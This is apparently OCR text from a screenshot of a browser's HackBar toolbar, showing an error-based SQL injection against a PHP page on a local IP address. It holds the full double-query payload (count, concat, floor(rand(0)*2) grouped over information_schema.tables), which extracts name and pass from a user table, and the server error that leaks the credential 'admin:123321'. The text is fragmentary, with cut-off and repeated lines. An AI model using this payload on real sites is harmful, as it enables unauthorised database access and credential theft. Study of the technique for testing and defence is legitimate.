 192.168.0.104/aiyou/bczr.php?id=2' and(select 1 from(select count(*),conc
搜索
JS
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://192.168.0.104/aiyou/bczr.php?id=2' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,name,0x3a,pass,0x23) FROM user limit 0,1)) from information_sche
information_schema.tables group by x)a)
--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
# SELECT * FROM zhuanji WHERE id='2' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,name,0x3a,pass,0x23) FROM user l
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- '
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\aiyou\bczr.php on line 13
Duplicate entry '#admin :123321#1' for key 'group_key'